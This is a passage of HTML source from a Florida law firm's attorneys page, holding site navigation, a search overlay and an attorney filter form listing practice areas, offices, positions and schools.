                  
                  <li><a href="https://www.bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="https://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="https://www.bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="https://www.bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="https://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="https://www.bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="O" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="https://www.bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Team" style="visibility: visible; background: url(https://www.bergersingerman.com/uploads/Blurred-out-busy-conference-room_1631136787.jpg) no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="https://www.bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Team" style="visibility: visible; background: url(https://www.bergersingerman.com/uploads/Blurred-out-busy-conference-room-copy1_1631136905.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>Attorneys
</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">           <a href="https://www.bergersingerman.com/team/attorneys/print"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://www.bergersingerman.com/team/attorneys/print"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->



           </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

  <div class="container-fluid">
<div class="container padding">
  <div class="pagetools hidden-xs pull-right">
  <a href="https://www.bergersingerman.com/team/attorneys/print"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://www.bergersingerman.com/team/attorneys/print"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->



  </div>
  <!--end pagetools -->

  <!--START ALPHABET -->
  <div class="row no-gutters">
<div role="search" class="alphabet" aria-labelledby="searchheading2" tabindex="0">
              <h2 class="sr-only sr-only-focusable" id="searchheading2">Search Attorneys on this page by last name</h2>
      <div class="equalHMWrap eqWrap">
                                    <div class="equalHMR eq"><a class="linked" title="A" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=A"><span>A</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="B" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=B"><span>B</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="C" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=C"><span>C</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="D" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=D"><span>D</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="E" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=E"><span>E</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="F" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=F"><span>F</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="G" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=G"><span>G</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="H" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=H"><span>H</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="I" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=I"><span>I</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="J" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=J"><span>J</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="K" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=K"><span>K</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="L" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=L"><span>L</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="M" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=M"><span>M</span></a></div>
            
                        </div><!--end equalHWrap eqWrap -->
            <div class="equalHMWrap eqWrap">
                                                <div class="equalHMR eq"><a class="linked" title="N" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=N"><span>N</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="O" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=O"><span>O</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="P" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=P"><span>P</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="Q" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=Q"><span>Q</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="R" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=R"><span>R</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="S" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=S"><span>S</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="T" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=T"><span>T</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="U" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=U"><span>U</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="V" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=V"><span>V</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="W" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=W"><span>W</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="X" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=X"><span>X</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="Y" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=Y"><span>Y</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="Z" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=Z"><span>Z</span></a></div>
            
                          </div>
    </div>
  </div>
 <!--end row no-gutters -->

<!--END ALPHABET -->
<div class="search">
<form role="search" aria-label="Detailed Filterable Attorney search form" class="row attorney-searchform" action="https://www.bergersingerman.com/team/search" method="get" enctype="multipart/form-data" tabindex="0">  <input type="hidden" name="results"  value="results" />
  <div class="col-sm-6">
    <input type="text" class="text_box" name="first name" value="" placeholder="Filter by First Name" onfocus="this.value = ( this.value == this.defaultValue ) ? '' : this.value;return true;" aria-label="Filter by First Name">
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <input type="text" class="text_box" name="last name" value="" placeholder="Filter by Last Name" onfocus="this.value = ( this.value == this.defaultValue ) ? '' : this.value;return true;" aria-label="Filter by Last Name">
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="practices" size="1" aria-label="practices">
      <option value="0">Filter by Practice Area</option>

                          
      <option value="8">Aviation</option>

              

                                        
      <option value="12">Administrative Hearings &amp; Appeals</option>

              

                                        
      <option value="33">Appellate</option>

              

                                        
      <option value="42">Bankruptcy/Restructuring</option>

              

                                        
      <option value="46">Class Action Litigation</option>

              

                                        
      <option value="51">Complex Commercial Litigation</option>

              

                                        
      <option value="54">Complex Fraud &amp; Securities Litigation</option>

              

                                        
      <option value="56">Construction</option>

              

                                        
      <option value="58">Corporate</option>

              

                                        
      <option value="60">Corporate Governance</option>

              

                                        
      <option value="63">Distressed M&amp;A &amp; Restructuring</option>

              

                                        
      <option value="65">Environmental Issues</option>

              

                                        
      <option value="67">Government Disputes</option>

              

                                        
      <option value="70">Government Permitting &amp; Licensing</option>

              

                                        
      <option value="76">Hospitality &amp; Leisure</option>

              

                                        
      <option value="81">International &amp; Cross Border Transactions</option>

              

                                        
      <option value="83">Labor &amp; Employment</option>

              

                                        
      <option value="85">Land Use &amp; Zoning</option>

              

                                        
      <option value="89">Mergers &amp; Acquisitions</option>

              

                                        
      <option value="91">Municipal &amp; Public Entity Restructuring</option>

              

                                        
      <option value="93">Director/Officer Litigation &amp; Partnership Disputes</option>

              

                                        
      <option value="95">Private Equity &amp; Venture Capital</option>

              

                                        
      <option value="97">Real Estate</option>

              

                                        
      <option value="106">Securities &amp; Capital Markets</option>

              

                                        
      <option value="108">State &amp; Local Government Law</option>

              

                                        
      <option value="125">Taxation</option>

              

                                        
      <option value="127">Urban Redevelopment</option>

              

                                        
      <option value="129">Wealth Preservation &amp; Estate Planning</option>

              

                                        
      <option value="134">Bankruptcy Litigation</option>

              

                                        
      <option value="224">Fund Formation</option>

              

                                        
      <option value="233">Latin America &amp; Caribbean Practice</option>

              

                                        
      <option value="275">Insurance</option>

              

                                        
      <option value="276">Real Estate Litigation</option>

              

                                        
      <option value="278">Construction Litigation</option>

              

                                        
      <option value="279">Fiduciary Litigation</option>

              

                                        
      <option value="280">Banking &amp; Financial Services Litigation</option>

              

                                        
      <option value="281">Energy &amp; Utilities</option>

              

                                        
      <option value="282">Trust &amp; Probate Litigation</option>

              

                                        
      <option value="288">Marital Law</option>

              

                                        
      <option value="289">Cybersecurity &amp; Data Breach</option>

              

                                        
      <option value="290">Intellectual Property</option>

              

              
                
      <option value="7348">&nbsp;&nbsp;&nbsp;Intellectual Property Enforcement and Litigation</option>

                
              
                
      <option value="7349">&nbsp;&nbsp;&nbsp;Trademark Prosecution</option>

                
              
                
      <option value="7350">&nbsp;&nbsp;&nbsp;Patent Prosecution</option>

                
              
                
      <option value="7351">&nbsp;&nbsp;&nbsp;Copyrights</option>

                
              
                
      <option value="7352">&nbsp;&nbsp;&nbsp;Intellectual Property Transactions and Licensing</option>

                
              
                
      <option value="7353">&nbsp;&nbsp;&nbsp;Internet and Social Media</option>

                
              
                
      <option value="7354">&nbsp;&nbsp;&nbsp;Data Privacy</option>

                
                                        
      <option value="291">Healthcare</option>

              

                                        
      <option value="292">Cannabis Law Advisory Group</option>

              

                                        
      <option value="293">Condominium &amp; Planned Development</option>

              

                                        
      <option value="7731">Opportunity Zones</option>

              

                                        
      <option value="7403">eDiscovery</option>

              

                                        
      <option value="7561">Family Office</option>

              

                                        
      <option value="8470">International Tax</option>

              

                          
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="teams" size="1" aria-label="practice teams">
      <option value="0">Filter by Practice Team</option>

                          
      <option value="296">Business Reorganization</option>

              
                                        
      <option value="298">Business, Finance &amp; Tax</option>

              
                                        
      <option value="300">Dispute Resolution</option>

              
                                        
      <option value="302">Government and Regulatory</option>

              
                          
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="office" size="1" aria-label="offices">
      <option value="0">Filter by Office</option>
      <option value="0">Location</option>

                          
      <option value="5">Fort Lauderdale</option>

                                        
      <option value="6">Miami</option>

                                        
      <option value="8220">Orlando</option>

                                        
      <option value="7">Tallahassee</option>

                                        
      <option value="8221">Tampa</option>

                                        
      <option value="7554">West Palm Beach</option>

                          
    </select>
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="position" size="1" aria-label="Position">
      <option value="0">Filter by Position</option>

                    
      <option value="Associate">Associate</option>

                                
      <option value="Certified Mediator/Retired Partner">Certified Mediator/Retired Partner</option>

                                
      <option value="Chief Information Officer">Chief Information Officer</option>

                                
      <option value="Chief Strategy Officer">Chief Strategy Officer</option>

                                
      <option value="Director of Talent Acquisition">Director of Talent Acquisition</option>

                                
      <option value="Director of eDiscovery and Litigation Support">Director of eDiscovery and Litigation Support</option>

                                
      <option value="Discovery Attorney ">Discovery Attorney </option>

                                
      <option value="In Memoriam | 1943-2021">In Memoriam | 1943-2021</option>

                                
      <option value="In Memoriam | 1966-2024">In Memoriam | 1966-2024</option>

                                
      <option value="In Memoriam | 1974-2022">In Memoriam | 1974-2022</option>

                                
      <option value="Managing Partner">Managing Partner</option>

                                
      <option value="Of Counsel">Of Counsel</option>

                                
      <option value="Paralegal">Paralegal</option>

                                
      <option value="Partner">Partner</option>

                                
      <option value="Partner; Founder">Partner; Founder</option>

                                
      <option value="Practice Group Manager  Partner">Practice Group Manager  Partner</option>

                                
      <option value="Retired">Retired</option>

                                
      <option value="Retired Partner">Retired Partner</option>

                    
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="school" size="1" aria-label="education">
      <option value="0">Filter by Education</option>

                  
      <option value="A.B., Brown University">A.B., Brown University</option>

                            
      <option value="American Military University">American Military University</option>

                            
      <option value="American University Washington College of Law">American University Washington College of Law</option>

                            
      <option value="American University of Beirut">American University of Beirut</option>

                            
      <option value="Amherst College">Amherst College</option>

                            
      <option value="Auburn University ">Auburn University </option>

                            
      <option value="Baylor University">Baylor University</option>

                            
      <option value="Bentley College">Bentley College</option>

                            
      <option value="Berkeley College">Berkeley College</option>

                            
      <option value="Boston University School of Law">Boston University School of Law</option>

                            
      <option value="Brandeis University">Brandeis University</option>

                            
      <option value="City College of New York">City College of New York</option>

                            
      <option value="Coastal Carolina University">Coastal Carolina University</option>

                            
      <option value="Columbia University School of Law">Columbia University School of Law</option>

                            
      <option value="Cornell University">Cornell University</option>

                            
      <option value="Cumberland School of Law">Cumberland School of Law</option>

                            
      <option value="DePaul University College of Law">DePaul University College of Law</option>

                            
      <option value="Duke University">Duke University</option>

                            
      <option value="Duke University School of Law">Duke University School of Law</option>

                            
      <option value="Emory University">Emory University</option>

                            
      <option value="Emory University School of Law">Emory University School of Law</option>

                            
      <option value="Executive LL.M., Columbia Law School ">Executive LL.M., Columbia Law School </option>

                            
      <option value="Florida Atlantic University">Florida Atlantic University</option>

                            
      <option value="Florida International University">Florida International University</option>

                            
      <option value="Florida International University College of Law">Florida International University College of Law</option>

                            
      <option value="Florida State University">Florida State University</option>

                            
      <option value="Florida State University College of Law">Florida State University College of Law</option>

                            
      <option value="Fordham University School of Law">Fordham University School of Law</option>

                            
      <option value="Furman University">Furman University</option>

                            
      <option value="George Washington University">George Washington University</option>

                            
      <option value="George Washington University Law School">George Washington University Law School</option>

                            
      <option value="Georgetown University">Georgetown University</option>

                            
      <option value="Georgetown University Law Center">Georgetown University Law Center</option>

                            
      <option value="Georgia State University">Georgia State University</option>

                            
      <option value="Georgia State University College of Law">Georgia State University College of Law</option>

                            
      <option value="Gettysburg College">Gettysburg College</option>

                            
      <option value="Global Executive MBA, Getulio Vargas Foundation of São Paulo, School of Business Administration of São Paulo  (Fundação Getúlio Vargas, Escola de Administração de Empresas de São Paulo)">Global Executive MBA, Getulio Vargas Foundation of São Paulo, School of Business Administration of São Paulo  (Fundação Getúlio Vargas, Escola de Administração de Empresas de São Paulo)</option>

                            
      <option value="Goucher College">Goucher College</option>

                            
      <option value="Harvard University">Harvard University</option>

                            
      <option value="Harvard University, Boston, Massachusetts">Harvard University, Boston, Massachusetts</option>

                            
      <option value="Haverford College">Haverford College</option>

                            
      <option value="Indiana University">Indiana University</option>

                            
      <option value="J.D., Boston College Law School">J.D., Boston College Law School</option>

                            
      <option value="Kenyon College">Kenyon College</option>

                            
      <option value="Lafayette College">Lafayette College</option>

                            
      <option value="Louisiana State University Law Center">Louisiana State University Law Center</option>

                            
      <option value="M.A., Yale Divinity School">M.A., Yale Divinity School</option>

                            
      <option value="M.T.S., Harvard Divinity School">M.T.S., Harvard Divinity School</option>

                            
      <option value="MSc. in Major Programme Management, University of Oxford (Pembroke College)">MSc. in Major Programme Management, University of Oxford (Pembroke College)</option>

                            
      <option value="McDaniel College">McDaniel College</option>

                            
      <option value="New York Law School">New York Law School</option>

                            
      <option value="New York University">New York University</option>

                            
      <option value="New York University School of Law">New York University School of Law</option>

                            
      <option value="Northeastern University School of Law">Northeastern University School of Law</option>

                            
      <option value="Northwestern University Law School">Northwestern University Law School</option>

                            
      <option value="Notre Dame Law School">Notre Dame Law School</option>

                            
      <option value="Nova Southeastern University Shepard Broad Law Center">Nova Southeastern University Shepard Broad Law Center</option>

                            
      <option value="Nova Southeastern University, Shepard Broad College of Law">Nova Southeastern University, Shepard Broad College of Law</option>

                            
      <option value="Nova Southeastern University, Shepard Broad College of Law, International Concentration">Nova Southeastern University, Shepard Broad College of Law, International Concentration</option>

                            
      <option value="Oral Roberts University">Oral Roberts University</option>

                            
      <option value="PGDIP, OL (Organisational Leadership), University of Oxford (Pembroke College)">PGDIP, OL (Organisational Leadership), University of Oxford (Pembroke College)</option>

                            
      <option value="Pennsylvania State University, Smeal College of Business ">Pennsylvania State University, Smeal College of Business </option>

                            
      <option value="Phillips Exeter Academy">Phillips Exeter Academy</option>

                            
      <option value="Pontifical Catholic University of Rio de Janeiro">Pontifical Catholic University of Rio de Janeiro</option>

                            
      <option value="Princeton University">Princeton University</option>

                            
      <option value="Rutgers University">Rutgers University</option>

                            
      <option value="SUNY College">SUNY College</option>

                            
      <option value="Santa Clara University School of Law">Santa Clara University School of Law</option>

                            
      <option value="Spring Hill College">Spring Hill College</option>

                            
      <option value="St. John’s University School of Law">St. John’s University School of Law</option>

                            
      <option value="State University of New York College at Purchase">State University of New York College at Purchase</option>

                            
      <option value="State University of New York at Albany">State University of New York at Albany</option>

                            
      <option value="Stetson University College of Law">Stetson University College of Law</option>

                            
      <option value="Suffolk University Law School">Suffolk University Law School</option>

                            
      <option value="Temple University">Temple University</option>

                            
      <option value="Temple University Beasley School of Law">Temple University Beasley School of Law</option>

                            
      <option value="The American University">The American University</option>

                            
      <option value="The George Washington University ">The George Washington University </option>

                            
      <option value="The George Washington University Law School">The George Washington University Law School</option>

                            
      <option value="Thomas Goode Jones School of Law, Faulkner University ">Thomas Goode Jones School of Law, Faulkner University </option>

                            
      <option value="Tufts University">Tufts University</option>

                            
      <option value="U.S. Air Force Academy">U.S. Air Force Academy</option>

                            
      <option value="U.S. Air Force Pilot Training">U.S. Air Force Pilot Training</option>

                            
      <option value="U.S. Military Academy at West Point">U.S. Military Academy at West Point</option>

                            
      <option value="Universidad Espíritu Santo in Guayaquil, Ecuador">Universidad Espíritu Santo in Guayaquil, Ecuador</option>

                            
      <option value="University of Alabama">University of Alabama</option>

                            
      <option value="University of Central Florida">University of Central Florida</option>

                            
      <option value="University of Delaware">University of Delaware</option>

                            
      <option value="University of Florida">University of Florida</option>

                            
      <option value="University of Florida College of Journalism">University of Florida College of Journalism</option>

                            
      <option value="University of Florida Frederic G. Levin College of Law">University of Florida Frederic G. Levin College of Law</option>

                            
      <option value="University of Florida Hough Graduate School of Business">University of Florida Hough Graduate School of Business</option>

                            
      <option value="University of Florida Levin College of Law">University of Florida Levin College of Law</option>

                            
      <option value="University of Florida, Levin College of Law">University of Florida, Levin College of Law</option>

                            
      <option value="University of Florida, Warrington College of Business">University of Florida, Warrington College of Business</option>

                            
      <option value="University of Health Sciences/Chicago Medical School">University of Health Sciences/Chicago Medical School</option>

                            
      <option value="University of Houston Law Center">University of Houston Law Center</option>

                            
      <option value="University of Miami">University of Miami</option>

                            
      <option value="University of Miami School of Law">University of Miami School of Law</option>

                            
      <option value="University of Michigan">University of Michigan</option>

                            
      <option value="University of Michigan Law School">University of Michigan Law School</option>

                            
      <option value="University of Nevada - Las Vegas">University of Nevada - Las Vegas</option>

                            
      <option value="University of Pennsylvania">University of Pennsylvania</option>

                            
      <option value="University of Pennsylvania Law School">University of Pennsylvania Law School</option>

                            
      <option value="University of Pennsylvania Wharton School of Finance">University of Pennsylvania Wharton School of Finance</option>

                            
      <option value="University of South Florida">University of South Florida</option>

                            
      <option value="University of Virginia">University of Virginia</option>

                            
      <option value="University of Washington">University of Washington</option>

                            
      <option value="University of Wisconsin-Madison">University of Wisconsin-Madison</option>

                            
      <option value="Villanova University">Villanova University</option>

                            
      <option value="Wake Forest University">Wake Forest University</option>

                            
      <option value="Walla Walla University">Walla Walla University</option>

                            
      <option value="Washington College of Law at American University">Washington College of Law at American University</option>

                            
      <option value="Washington University in St. Louis">Washington University in St. Louis</option>

                            
      <option value="Washington University in St. Louis School of Law">Washington University in St. Louis School of Law</option>

                            
      <option value="Wesleyan University">Wesleyan University</option>

                            
      <option value="Western New England University School of Law">Western New England University School of Law</option>

                            
      <option value="Yale College">Yale College</option>

                            
      <option value="Yale University">Yale University</option>

                  
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <input type="text" class="text_box" name="s" value="" placeholder="Keyword" aria-label="Keyword" onfocus="this.value = ( this.value == this.defaultValue ) ? '' : this.value;return true;">
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6 input-button-left" id="results">
    <input type="submit" name="submit" value="Submit">
    <input type="reset" name="reset" onclick="location.href='https://www.bergersingerman.com/team/search?results=results';" value="Reset">
  </div>
  <!--end col-sm-6 -->

</form>
</div><!--end search -->

<section class="altexpand-set" role="tablist" aria-label="Main Section Expandable Content">

	
      
